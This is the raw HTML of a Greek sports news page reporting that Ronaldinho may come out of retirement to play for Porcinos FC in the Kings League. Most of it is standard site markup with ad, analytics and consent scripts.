rue","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/48781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=48781' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F02%2F09%2Fo-ronalntinio-epistrefei-sta-gipeda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F02%2F09%2Fo-ronalntinio-epistrefei-sta-gipeda%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-48781 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ο Ροναλντίνιο επιστρέφει στα γήπεδα!</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2017/04/ronaldinho.png" alt="Ο Ροναλντίνιο επιστρέφει στα γήπεδα!" width="919" height="519" src="[data-uri]" style="--smush-placeholder-width: 919px; --smush-placeholder-aspect-ratio: 919/519;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2017/04/ronaldinho.png" alt="Ο Ροναλντίνιο επιστρέφει στα γήπεδα!" width="919" height="519" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="09-02-2023">
        09.02.2023 | 13:54      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να φορέσει ξανά τα ποδοσφαιρικά του και να επιστρέψει στα γήπεδα.      </h2>
        



        
      <div class="thecontent">
        

      <p>Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να&#8230; διακόψει την «συνταξιοδότηση» του και να επιστρέψει στα ποδοσφαιρικά γήπεδα.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Ο διάσημος Βραζιλιάνος, ο οποίος κατά γενική ομολογία, υπήρξε ο μέγιστος «τεχνίτης» σε κορυφαίο επίπεδο, καθώς η σχέση του με την «στρογγυλή Θεά» ήταν άκρως&#8230; ερωτική, ίσως ξαναφορέσει τα ποδοσφαιρικά του παπούτσια και μάλιστα σύντομα.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h5><strong><em>Σου αρέσουν τα μοναδικά <span style="color: #8c8c00;"><a style="color: #8c8c00;" href="https://debut.gr/category/afieromata/">αφιερώματα</a></span>; Οι σπάνιες <span style="color: #8c8c00;"><a style="color: #8c8c00;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a></span>; Τα εμπεριστατωμένα <a href="https://debut.gr/category/editorial/"><span style="color: #8c8c00;">κείμενα άποψης</span></a>; Ή θες να ενημερώνεσαι για κάθε <span style="color: #8c8c00;"><a style="color: #8c8c00;" href="https://debut.gr/category/trends/">hot trend</a></span> της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.</em></strong></h5>
<p>Σύμφωνα με σχετικά δημοσιεύματα του ισπανικού Τύπου και εδικότερα του «Cuatro», ο Ροναλντίνιο, ενδέχεται να ενταχθεί στην Porcinos FC, μία ομάδα που διαχειρίζεται ο διάσημος streamer, Ιμπάϊ Λανός, ο οποίος σε συνεργασία με τον Ζεράρ Πικέ, συνδιοργανώνουν το πρωτάθλημα «Kings League», με την συμμετοχή ομάδων «7χ7».
<p>Το συγκεκριμένο πρωτάθλημα, σημειώνει τεράστια επιτυχία και μεταδίδεται στην πλατφόρμα Twitch, συγκεντρώνοντας εκατοντάδες χιλιάδες θεατές κάθε Σαββατοκύριακο, καθώς συμμετέχουν, αρκετοί πρώην επαγγελματίες παίκτες.        <div id="ocm-inread"></div>      
		  
      
